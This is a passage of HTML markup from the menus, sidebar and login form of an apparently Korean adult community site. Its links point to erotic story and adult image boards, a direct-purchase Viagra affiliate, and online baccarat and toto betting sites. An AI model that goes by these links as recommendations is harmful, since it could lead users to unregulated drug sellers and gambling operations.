							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9C%A0%EB%B6%80">유부</a>
		</span>
	</div>
			</div>
		</div>
			</div>
	</div>
		


		<div style="width:100%; text-align:center; background:#000;">
		<header class="main-header pc-menu"  style="width:1400px; margin:0 auto;">

			<!-- Logo -->
			


			<!-- Header Navbar -->
			<nav class="navbar navbar-static-top" role="navigation">
				<a class="cursor sidebar-toggle pc-menu" data-toggle="offcanvas" role="button">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</a>

									<button type="button" class="navbar-toggle collapsed btn-navbar-top" data-toggle="collapse" data-target="#navbar-collapse">
						<i class="fa fa-bars"></i>
					</button>
								<div class="navbar-custom-menu">
					<ul class="nav navbar-nav">
												<li class="dropdown tasks-menu">
							<a class="cursor dropdown-toggle" data-href="#" data-toggle="dropdown" style="padding:0px;">
								<div data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true" style="padding:15px;">
									<i class="fa fa-search"></i>
								</div>
							</a>
							<ul class="dropdown-menu ko-12">
								<li class="header">
									<form name="tallsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
									<div class="form-group" style="margin-bottom:8px;">
										<input type="text" name="stx" class="form-control input-sm" value="" placeholder="두글자 이상 입력">
									</div>
									<div class="row row-10">
										<div class="col-xs-6 col-10">
											<select name="url" class="form-control input-sm">
												<option value="https://hotssul.com/bbs/search.php">게시물</option>
																								<option value="https://hotssul.com/bbs/tag.php">태그</option>
											</select>
										</div>
										<div class="col-xs-6 col-10">
											<button type="submit" class="btn btn-navy btn-sm btn-block"><i class="fa fa-search"></i> 검색하기</button>
										</div>
									</div>
									</form>				
								</li>
							</ul>
						</li>
						<li  onclick="sidebar_open('sidebar-response');"> <!-- miso_msg();-->
							<a class="cursor"  style="padding:0px;">
								<div data-original-title="<nobr>알림</nobr>"  style="padding:15px;">
									<i class="fa fa-bell"></i>
									<span class="label label-circle label-warning msgLabel en" style="display:none;">
										<span class="msgCount">0</span>
									</span>
								</div>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a href="https://hotssul.com/rss/rss.php" target="_blank" data-original-title="<nobr>RSS</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-rss"></i>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a class="cursor" data-href="#" onclick="window.external.AddFavorite(parent.location.href,document.title);" data-original-title="<nobr>북마크</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-bookmark"></i>
							</a>
						</li>
												<li class="hidden-xs">
							<a href="https://hotssul.com/index.php?device=mobile" target="_blank" data-original-title="<nobr>모바일</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-exchange"></i>
							</a>
						</li>
					</ul>
				</div>
				<div class="mmenu m-menu hidden">
					<ul>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightlife"><i class="fa fa-address-card-o"></i>출근부</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightrevie"><i class="fa fa-thumbs-o-up"></i> 후기</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=event"><i class="fa fa-bullhorn"></i> 이벤트</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=ssul"><i class="fa fa-file-text-o"></i> 성인관</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=memyd"><i class="fa fa-play-circle-o"></i> 야동관</a></li>
					</ul>
				</div>


									<div class="at-navbar pull-left">
						<div class="navbar-collapse collapse" id="navbar-collapse">
							<ul class="nav navbar-nav nav-13">
																											<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=adult" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												[야설]썰게																									<span class="label label-circle bg-orange en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
																썰 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
																펌 썰게시판																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
																창작야설																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named03">
																[네임드] 핫썰마니아																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named04">
																[네임드] 아임하나																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named01">
																[네임드] AM00시00분																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
												비아그라직구																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												제휴업체																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
																블루메딕후기																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
																밤의민족																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
																핫썰보증업체																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=event">
																이벤트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
																배팅후기																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports">
																스포츠분석																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC">야구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC">축구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC">농구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC">배구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=photo" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												후방주의																									<span class="label label-circle bg-orangered en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
																AI 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
																은꼴사 18+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
																야사 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
																BJ 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
																AV 움짤 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
																걸그룹 움짤																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
																기타 움짤 17+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=community" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												커뮤니티																									<span class="label label-circle bg-yellow en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
																공지사항																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
																여성인증게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=free">
																자유게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review">
																이용후기																																	<i class="fa fa-circle red"></i>
																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0">핫썰후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0">멤버쉽후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD">건의사항</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD">요청사항</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
																가입인사																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
																유머																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://hotssul.com/bbs/board.php?bo_table=member">
												회원랭킹																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												핫썰센터																									<span class="label label-circle bg-red en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=point">
																포인트충전																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/qalist.php">
																1:1 문의																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
																제휴/광고문의																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/mypage.php">
																마이페이지																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=del">
																게시물 삭제 요청																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												먹튀검증																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
																인터넷 바카라 사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
																토토사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
																인터넷 바카라 사이트																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																								</ul>
						</div>
					</div>
				


			</nav>

		</header>

		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://hotssul.com"><i class="fa fa-home"></i></a>
					</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=adult">
								[야설]썰게																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								비아그라직구															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								제휴업체															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=photo">
								후방주의																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=community">
								커뮤니티																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=member">
								회원랭킹															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								핫썰센터																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								먹튀검증															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

		</div><!-- .m-menu -->


</div>

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table" style="width:1400px; margin:0 auto;">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=adult">
								<i class='fa fa-comments-o'></i> [야설]썰게																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="sub-1da">
												<i class='fa fa-comments'></i> 썰 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="sub-1da">
												<i class='fa fa-comment'></i> 펌 썰게시판																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="sub-1da">
												창작야설																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named03" class="sub-1da">
												[네임드] 핫썰마니아																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named04" class="sub-1da">
												[네임드] 아임하나																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named01" class="sub-1da">
												<i class='fa fa-eye'></i> [네임드] AM00시00분																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								<i class='fa fa-thumbs-o-up'></i> 비아그라직구															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								<i class='fa fa-diamond'></i> 제휴업체															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="sub-1da">
												블루메딕후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="sub-1da">
												밤의민족																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="sub-1da">
												핫썰보증업체																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="sub-1da">
												이벤트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="sub-1da">
												배팅후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="sub-1da sub-icon">
												스포츠분석																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=photo">
								<i class='fa fa-camera'></i> 후방주의																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="sub-1da">
												<i class='fa fa-file-powerpoint-o'></i> AI 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="sub-1da">
												<i class='fa fa-file-image-o'></i> 은꼴사 18+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="sub-1da">
												<i class='fa fa-file-audio-o'></i> 야사 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="sub-1da">
												<i class='fa fa-file-o'></i> BJ 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="sub-1da">
												<i class='fa fa-file-text-o'></i> AV 움짤 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="sub-1da">
												<i class='fa fa-file-video-o'></i> 걸그룹 움짤																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="sub-1da">
												<i class='fa fa-file'></i> 기타 움짤 17+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=community">
								<i class='fa fa-commenting-o'></i> 커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="sub-1da">
												<i class='fa fa-bullhorn'></i> 공지사항																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="sub-1da">
												여성인증게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="sub-1da">
												<i class='fa fa-comment'></i> 자유게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="sub-1da sub-icon">
												이용후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="sub-1da">
												<i class='fa fa-users'></i> 가입인사																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="sub-1da">
												<i class='fa fa-newspaper-o'></i> 유머																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=member">
								<i class='fa fa-user-circle'></i> 회원랭킹															</a>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-bell-o'></i> 핫썰센터																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="sub-1da">
												<i class='fa fa-line-chart'></i> 포인트충전																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/qalist.php" class="sub-1da">
												<i class='fa fa-user'></i> 1:1 문의																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="sub-1da">
												<i class='fa fa-handshake-o'></i> 제휴/광고문의																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/mypage.php" class="sub-1da">
												<i class='fa fa-user-circle'></i> 마이페이지																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="sub-1da">
												<i class='fa fa-window-close-o'></i> 게시물 삭제 요청																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=casino">
								<i class='fa fa-futbol-o'></i> 먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="sub-1da">
												토토사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
																		</ul>
								</div>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://hotssul.com"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->
		<div class="clearfix"></div>
		<!-- =============================================== -->

		<!-- Left side column. contains the sidebar -->
		<aside class="main-sidebar">
			<section class="sidebar">
				<div class="sidebar-misc">

	<!-- Sidebar User Panel -->
	
		<form id="miso_sidelogin" name="miso_sidelogin" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" class="form" onsubmit="return miso_sidelogin_form(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="media no-margin en">
				<div class="sidebar-form pull-right" style="width:60px; margin:10px 10px 0px 0px;">
					<button type="submit" class="btn btn-flat btn-block" tabindex="43" style="height:78px;"><i class="fa fa-power-off fa-2x"></i></button> 
				</div>
				<div class="media-body">
					<div class="sidebar-form" style="margin:10px 5px 0px 10px;">
						<div class="input-group">
							<input type="text" name="mb_id" id="mb_id" class="form-control sidebar-input" placeholder="User ID" tabindex="41">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-user"></i></button>
							</span>
						</div>
					</div>
					<div class="sidebar-form" style="margin:5px 5px 0px 10px;">
						<div class="input-group">
							<input type="password" name="mb_password" id="mb_password" class="form-control sidebar-input" placeholder="Password" tabindex="42">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-lock"></i></button>
							</span>
						</div>
					</div>
				</div>
			</div>
			<ul class="sidebar-list" style="padding:0px; margin:10px 10px 5px; letter-spacing:-1px;" >
				<li class="sidebar-text">
					<label class="cursor pull-left">
						<input type="checkbox" name="auto_login" value="1" id="remember_me" class="remember-me"> &nbsp;자동접속
					</label>
					<span class="pull-right">
						<a href="https://hotssul.com/bbs/register.php">
							<span class="sidebar-text">회원가입</span>
						</a>
						&nbsp;|&nbsp;
						<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">
							<span class="sidebar-text">정보찾기</span>
						</a>
					</span>
					<div class="clearfix"></div>
				</li>
			</ul>	
		</form>
	
	<div class="sidebar-header en">
		ICON NAVIGATION
	</div>
	<div class="sidebar-icon text-center">

		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
							<i class="fa fa-comments-o"></i>
				<span>썰모음</span>
					</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
			<i class="fa fa-bullhorn"></i>
			<span>알림장</span>
		</a>

		<a href="https://hotssul.com/bbs/main.php?gid=membership">
			<i class="fa fa-gift"></i>
			<span>멤버쉽</span>
		</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o"></i>
			<span>출석부</span>
		</a>

		<div class="clearfix"></div>
	</div>

</div>

<!-- =============================================== -->

<!-- Sidebar Menu -->

<ul class="sidebar-menu">
<!-- Main Menu -->
<li class="header en">MAIN NAVIGATION</li>
<li class="treeview active">
	<a href="https://hotssul.com">
		<i class="fa fa-home"></i><span>메인</span>
	</a>
</li>

	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=adult" class="new">
			<i class='fa fa-comments-o'></i><span>[야설]썰게</span>
							<small class="label pull-right bg-orange en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-comments'></i><span>썰 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="old">
												<i class='fa fa-comment'></i><span>펌 썰게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class="fa fa-circle-o"></i><span>창작야설</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named03" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 핫썰마니아</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named04" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 아임하나</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named01" class="old">
												<i class='fa fa-eye'></i><span>[네임드] AM00시00분</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="old">
			<i class='fa fa-thumbs-o-up'></i><span>비아그라직구</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
			<i class='fa fa-diamond'></i><span>제휴업체</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
												<i class="fa fa-circle-o"></i><span>블루메딕후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="old">
												<i class="fa fa-circle-o"></i><span>밤의민족</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="old">
												<i class="fa fa-circle-o"></i><span>핫썰보증업체</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="old">
												<i class="fa fa-circle-o"></i><span>이벤트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="old">
												<i class="fa fa-circle-o"></i><span>배팅후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class="fa fa-circle-o"></i><span>스포츠분석</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>야구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC" class="old">
